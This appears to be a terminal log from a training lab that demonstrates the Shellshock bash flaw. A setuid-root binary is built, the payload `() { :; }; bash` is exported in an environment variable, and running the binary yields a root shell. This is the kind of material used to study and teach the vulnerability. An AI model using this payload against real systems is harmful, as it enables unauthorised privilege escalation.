 ./shock
shiyanlou:~/ $ touch shock.c [15:41:44]
shiyanlou:~/ $ vim shock.c [15:41:54]
shiyanlou:~/ $ sudo su [15:43:13]
root@d7cd8e0ecfd2:/home/shiyanlou# gcc -o shock shock.c
root@d7cd8e0ecfd2:/home/shiyanlou# chmod u+s shock
root@d7cd8e0ecfd2:/home/shiyanlou# ls -il shock
7907 -rwsr-xr-x 1 root root 8618  3月 20 15:43 shock
root@d7cd8e0ecfd2:/home/shiyanlou# exit
exit
shiyanlou:~/ $ export foo='() { :; }; bash' [15:44:38]
shiyanlou:~/ $ ./shock [15:45:21]
bash-4.1#